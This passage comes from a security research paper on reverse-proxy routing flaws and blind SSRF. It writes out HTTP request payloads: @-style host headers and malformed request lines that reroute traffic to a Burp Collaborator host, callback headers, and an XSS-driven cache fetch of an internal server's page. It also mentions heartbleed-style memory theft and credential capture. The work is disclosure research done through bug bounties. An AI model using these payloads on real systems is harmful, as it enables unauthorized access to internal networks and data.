Using the vulnerable frontend as a gateway gave me access to various interesting internal websites including a library with a promising attack surface and a file transfer service mentioned in a public forum.#### <span id="page-9-0"></span>**Ambiguous Requests**

A few targets sat behind Incapsula's cloud-based Web Application Firewall. Incapsula relies on inspecting the host header to work out which server to forward requests to, so the simple attacks discussed above didn't work. However, Incapsula's parsing of the host header is extremely tolerant of what it considers the specified port to be, meaning that it 'correctly' routes the following request to incapsula-client.net:

```
GET / HTTP/1.1
Host: incapsula-client.net:80@burp-collaborator.net
Connection: close
```
A certain backend at incapsula-client.net converted this input into the URL http://incapsulaclient.net:80@burp-collaborator.net/ which led to it attempting to authenticate to burp-collaborator.net with the username 'incapsula-client.net' and the password '80'. In addition to exposing fresh interesting attack surface, this also revealed the location of the backend server, enabling me to bypass Incapsula's protection by accessing the backend directly.

#### <span id="page-9-1"></span>**Breaking Expectations**

Broken request routing vulnerabilities aren't always caused by misconfigurations. For example, the following code lead to a critical vulnerability in New Relic's infrastructure:

```
Url backendURL = "http://public-backend/";
String uri = ctx.getRequest().getRawUri();
URI proxyUri;
try {
proxyUri = new URIBuilder(uri)
       .setHost(backendURL.getHost())
        .setPort(backendURL.getPort())
        .setScheme(backendURL.getScheme())
        .build();
} catch (URISyntaxException e) {
    Util.sendError(ctx, 400, INVALID REQUEST URL);
    return;
}
```
This code may look faultless - it takes the user-supplied URL, replaces the domain with the hard-coded backend server's address, and passes it along. Unfortunately the Apache HttpComponents server library failed to require that paths start with  $\frac{1}{2}$ . This meant that when I sent the following request:

```
GET @burp-collaborator.net/ HTTP/1.1
Host: newrelic.com
Connection: close
```
The code above rewrote this request as  $http://public-backend@burp-collaborator.net/$  and routed the request to burp-collaborator.net. As usual, this vulnerability gave me access to a huge amount of internal stuff, including both unauthenticated admin panels and mystifying in-jokes.

Unfortunately New Relic don't pay cash bounties, but to their credit they patched this issue very quickly on a public holiday, and also reported the underlying library issue to Apache HttpComponents and it's [subsequently been fixed](https://issues.apache.org/jira/browse/HTTPCLIENT-1803)<sup>[11](#page-16-10)</sup> so other people using Apache HttpComponents needn't panic. This isn't the first [time a widely used platform has proven vulnerable to this exact payload - it worked on Apache](https://www.contextis.com/resources/blog/server-technologies-reverse-proxy-bypass/) mod\_rewrite<sup>[12](#page-16-11)</sup> back in 2011. It evidently isn't common knowledge though; in addition to New Relic I found that it worked on 17 different Yahoo servers, earning me an extra \$8,000.#### <span id="page-10-0"></span>**Tunnels**

As we've seen, the often overlooked ability to use an @ to create a misleading URL is frequently useful. However not all systems support such URLs, so I tried a variant on the previous payload:

```
GET xyz.burpcollaborator.net:80/bar HTTP/1.1
Host: demo.globaleaks.org
Connection: close
```
The idea behind this was that a vulnerable host might route the request to publicbackendxyz.burpcollaborator.net, which would be caught by our wildcard DNS. What I actually received was a mysterious batch of mixed-case DNS lookups originating from wildly different IP addresses:

```
xYZ.BurpcoLLABoRaTOR.neT. from 89.234.157.254
Xyz.burPColLABorAToR.nET. from 62.210.18.16
xYz.burpColLaBorATOR.net. from 91.224.149.254
```
GlobaLeaks was using Tor2web to route inbound requests to a Tor hidden service to hide its physical location. Tor exit nodes use an [obscure security mechanism](https://tools.ietf.org/html/draft-vixie-dnsext-dns0x20-00)<sup>[13](#page-16-12)</sup> to increase the security of DNS by randomizing the case of requests, and this mechanism was resulting in the Burp Collaborator server refusing to reply and thus triggering a flood of lookup attempts.

This unique vulnerability has an impact that's tricky to quantify. As all requests are routed through Tor, it can't be abused to access any internal services. That said, it's an exceptionally powerful way to mask an attack on a third party, particular as since GlobaLeaks is a whistleblowing platform it probably doesn't keep any logs and may end up being blamed for attacks. Additionally, the ability to make the webserver connect to a hostile site over Tor exposes a significant amount of attack surface.# <span id="page-11-0"></span>**Targeting Auxiliary Systems**

We've seen significant diversity in reverse proxies and the techniques necessary to make them misroute requests, but the final impact has so far stayed more or less consistent. In this section we'll see that when targeting helper systems like backend analytics and caches, figuring out a genuinely useful exploit is often more difficult than causing a callback in the first place.

### <span id="page-11-1"></span>**Gathering Information**

Unlike routing based attacks, these techniques typically don't hinder websites' normal functionality. Collaborator Everywhere takes advantage of this by injecting numerous distinct attacks into every request:

```
GET / HTTP/1.1
Host: store.starbucks.ca
X-Forwarded-For: a.burpcollaborator.net
True-Client-IP: b.burpcollaborator.net
Referer: http://c.burpcollaborator.net/
X-WAP-Profile: http://d.burpcollaborator.net/wap.xml
Connection: close
```
#### **X-Forwarded-For**

One example of a callback technique that's easy to trigger but difficult to exploit is the X-Forwarded-For and True-Client-IP HTTP headers, which are commonly used by pentesters to spoof their IP address but also support hostnames. Applications that trust these headers will perform DNS lookups to resolve the supplied hostnames into IP addresses. This serves as a great indicator that they're vulnerable to IP spoofing attacks, but unless you have a convenient DNS library memory corruption vulnerability the callback behavior itself isn't exploitable.

#### **Referer**

Similarly, web analytics systems will often fetch any unrecognized URL specified in the Referer header of arriving visitors. Some analytics systems will even attempt to actively crawl the entire website specified in a referer URL for SEO purposes. This behavior may prove useful, so it's worth specifying a permissive robots.txt file to encourage it. This is effectively a blind SSRF vulnerability as there's no way for the user to view the results of the analytics system's request, and it often occurs minutes or hours after the user request, which further complicates exploitation.

#### **Duplicate Parameters**

For some reason Incapsula will fetch any URL that's specified twice in the query string. Unfortunately they don't have a bug bounty program, so I was unable to investigate whether this is exploitable.#### **X-Wap-Profile**

X-Wap-Profile is ancient HTTP header which should specify a URL to the device's User Agent Profile (UAProf), an XML document which defines device capabilities such as screen size, bluetooth support, supported protocols and charsets, etc:

```
GET / HTTP/1.1
Host: facebook.com
X-Wap-Profile: http://nds1.nds.nokia.com/uaprof/N6230r200.xml
Connection: close
```
Compliant applications will extract the URL from this header, then fetch and parse the specified XML document so they can tailor the content they supply to the client. This combination of two high risk pieces of functionality - fetching untrusted URLs and parsing untrusted XML - with obscure and easily-missed functionality seems ripe for exploitation. Unfortunately it's not widely supported - Facebook was the only bug bounty site I could find that uses it, and they appear to be doing their XML parsing with due caution. They also only fetch the specified XML document roughly 26 hours after the request, making comprehensive iterative testing intensely impractical.### <span id="page-13-0"></span>**Remote Client Exploits**

In each of these cases, direct SSRF-style exploitation is extremely difficult as we receive no feedback from the application. One reaction to this is to spray the internal network with canned RCE payloads like the latest [Struts2 exploit of the month, an approach somewhat reminiscent of lcamtuf's web crawler abuse in Against](http://phrack.org/issues/57/10.html) the System: rise of the Robots<sup>[14](#page-16-13)</sup>. While entertaining, this technique isn't particularly interesting so I opted to shift focus to the client that's connecting to us. As with reverse proxies, such clients are often poorly audited and vulnerable to off-the-shelf tools. I was able to steal memory from one server simply by making it establish a HTTPS connection to a server that performed the venerable client-heartbleed attack on connecting systems. Headless browsers like PhantomJS are typically outdated and missing numerous critical security patches. Windows based clients may volunteer up domain credentials to a server running SpiderLabs' [Responder](https://github.com/SpiderLabs/Responder)<sup>[15](#page-16-14)</sup>, and lcamtuf's [p0f](http://lcamtuf.coredump.cx/p0f3/)<sup>[16](#page-16-15)</sup> can uncover what the client is actually running behind the often-spoofed user-agent.

Although applications typically filter the URL input, many libraries transparently handle redirects and as such may exhibit completely different behavior on redirect URLs. For example, Tumblr's URL preview functionality only supports the HTTP protocol, but will happily follow redirects to FTP services. These techniques are likely to be complemented by some currently unreleased research by Orange Tsai focused on exploiting programming language's URL parsing and requesting libraries.

Some clients were doing far more than simply downloading pages - they were actually rendering them and in some cases executing JavaScript within. This exposes an attack surface too expansive to map manually, so my colleague Gareth Heyes created a tool called 'Rendering Engine Hackability Probe' designed to thoroughly fingerprint the client's capabilities. As well as identifying common mishaps in custom browsers (like neglecting to enforce the Same Origin Policy) it flags unusual JavaScript properties.

| D Parity                                      | $\times$                                              |                                                                                                                                                     |                    | $\vert$ .                |
|-----------------------------------------------|-------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------|--------------------|--------------------------|
| $\leftarrow$                                  | 127.0.0.1:8180/#/web<br>C                             |                                                                                                                                                     | Ŵ<br>☆             | $\mathcal{D}$ :          |
|                                               |                                                       | :.: Apps For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now                                                     |                    |                          |
| Ø                                             | http://portswigger-labs.net/hackability               |                                                                                                                                                     |                    | $\overline{\phantom{a}}$ |
|                                               |                                                       | <b>Rendering Engine Hackability Probe</b>                                                                                                           |                    |                          |
|                                               | This page attempts to detect what the client supports |                                                                                                                                                     |                    |                          |
| <b>Basic tests</b><br><b>JavaScript tests</b> |                                                       |                                                                                                                                                     |                    |                          |
| Yes                                           | <b>CSS link?</b>                                      | Plugin difference: none<br>No                                                                                                                       |                    |                          |
| Yes                                           | <b>CSS imports?</b>                                   | PhantomJS not detected<br>No                                                                                                                        |                    |                          |
| <b>Yes</b>                                    | Style attributes?                                     | SVG is supported<br>Yes                                                                                                                             |                    |                          |
| $\blacktriangledown$                          | Forms supported?                                      | Yes<br><b>ES5</b> is supported                                                                                                                      |                    |                          |
| <b>Yes</b>                                    | JavaScript enabled                                    | Yes<br>ES6 is supported                                                                                                                             |                    |                          |
| v                                             | Images enabled?                                       | Yes<br><b>Is Iframed</b>                                                                                                                            |                    |                          |
| Yes                                           | Iframes render?                                       | Page is not iframed sandboxed<br>No                                                                                                                 |                    |                          |
| Yes                                           | Iframe srcdoc?                                        | Popups are not allowed<br>No                                                                                                                        |                    |                          |
|                                               |                                                       | XHR security not bypassed<br>No                                                                                                                     |                    |                          |
| Yes                                           | Objects render?                                       | Local IP detected:192.168.139.147<br>Yes                                                                                                            |                    |                          |
| Yes                                           | Embeds render?                                        | SOP not bypassed<br>No                                                                                                                              |                    |                          |
| No                                            | <b>ActiveX</b>                                        | JavaScript environment difference:core,_core-js_shared__,System,asap,Observable,regeneratorRuntime,_babelPolyfill,parity,Web3,web3,inject.js<br>Yes |                    |                          |
| <b>No</b>                                     | <b>Flash</b>                                          | Java Bridge does not exist<br>No                                                                                                                    |                    |                          |
| No                                            | PDF                                                   | <b>No</b><br>XHR security filesystem linux not bypassed                                                                                             |                    |                          |
| <b>No</b>                                     | Java                                                  | XHR security filesystem windows not bypassed<br>No                                                                                                  |                    |                          |
|                                               |                                                       |                                                                                                                                                     |                    |                          |
|                                               |                                                       |                                                                                                                                                     |                    |                          |
|                                               |                                                       | <b>D</b> PARITY<br>æ                                                                                                                                | <b>ka</b> SIGNER ● |                          |
|                                               |                                                       |                                                                                                                                                     |                    |                          |As we can see here, it has detected the unrecognized JavaScript properties 'parity' and 'System', which have been injected by the Parity browser to let websites initiate Ethereum transactions. Unrecognized parameters can range from mildly interesting to extremely useful. The 'parity' property can be used to get the users' wallet's public key, which is effectively a global unique identifier and also discloses their balance. JXBrowser let developers insert a JavaScript/Java bridge, and last year we discovered it was possible to exploit this to [escape the renderer](http://blog.portswigger.net/2016/12/rce-in-jxbrowser-javascriptjava-bridge.html)<sup>[17](#page-16-16)</sup> and achieve arbitrary code execution. Ill-configured JavaScript-enabled clients may also connect to file:/// URLs, which can enable local file theft via malicious HTML stored in environment variables and displayed in /proc/self/environ - a sort of cross-protocol blind XSS vulnerability. As well as visually displaying results, every capability also triggers a server-side request so it's just as useful if you can't see the render output. The basic tests have been designed to work even on sensible clients that don't execute JavaScript.

#### <span id="page-14-0"></span>**Pre-emptive Caching**

While hunting for routing exploits, I noticed some bizarre behavior from a particular military server. Sending the following request:

```
GET / HTTP/1.1
Host: burpcollaborator.net
```
Resulted in a normal response from the server, followed by several requests to the collaborator a few seconds later:

```
GET /jquery.js HTTP/1.1
GET /abrams.jpg HTTP/1.1
```
Something was evidently scanning responses sent to me for resource imports and fetching them. When it saw something like <img src="/abrams.jpg"/> it would use the host header I supplied to expand the host-relative URL to http://burpcollaborator.net/abrams.jpg and fetch that file, presumably so that it could cache it. I was able to confirm this theory by retrieving the cached response directly from the reverse proxy. This enabled quite an interesting attack - I found reflected XSS in the backend application, and used that to inject a reference to a fake JPG on an internal server in the response.

```
POST /xss.cgi HTTP/1.1
Content-Length: 103
Connection: close
xss=<img src="http://internal-server.mil/index.php/fake.jpg"/>
```
The caching reverse proxy saw this resource import and fetched the 'image', storing it in its cache where I could easily retrieve it:

```
GET /index.php/fake.jpg
Host: internal-server.mil
Connection: close
```The following diagram shows the attack sequence:



Note that the use of XSS to inject an absolute URL means this attack works even if the application rejects requests that contain an unrecognized host header.

# <span id="page-15-0"></span>**Conclusion**

In recent years a surge in bug bounty programs has enabled a new type of research; it's now possible to evaluate a novel attack concept against tens of thousands of servers in the space of fifteen minutes. Using this, I've shown that minor flaws in reverse proxies can result in critical vulnerabilities, and earned a healthy \$33,000 along the way. To achieve any semblance of defense in depth, reverse proxies should be firewalled into a hardened DMZ, isolated from anything that isn't publicly accessible.

I've also shown how to unveil backend systems and gain an insight into their operation. Although less prone to catastrophic failure than their front-end partners, they expose a rich and under-researched attack surface. Finally, I've ensured Burp Suite's scanner can detect routing vulnerabilities, and also released Collaborator Everywhere and Hackability as an open source tools to fuel further research.